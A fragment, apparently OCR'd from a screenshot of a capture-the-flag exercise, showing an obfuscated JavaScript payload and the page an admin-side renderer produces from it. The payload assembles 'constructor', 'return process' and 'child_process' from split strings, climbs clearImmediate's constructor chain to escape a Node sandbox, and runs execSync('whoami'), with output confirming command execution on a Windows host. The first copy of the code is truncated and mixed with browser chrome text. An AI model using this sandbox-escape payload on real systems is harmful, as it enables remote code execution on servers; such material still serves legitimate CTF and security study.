 127.0.0.1:9091/md
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息)
var h='child_p';var i=
[h,e].join('');
var j='th';var k='is';var l=
[j,k].join('');
x= clearImmediate [c][c][c][c]
(f)
();y=x.mainModule.require(i);z
=y.execSync('whoami').toString
();document.write(z);
</script>
Preview Submit
what admin see is:
<html><head><script>
var a='const';var b='ructor';var c=[a,b].join('');
var d='return p';var e='rocess';var f=[d,e].join('');
var h='child_p';var i=[h,e].join('');
var j='th';var k='is';var l=[j,k].join('');
x= clearImmediate [c][c][c][c](f)();y=x.mainModule.require(i);z=y.execSync('whoami').toString();document.write(z);
</script>desktop-322k1av\20281
</head><body></body></html>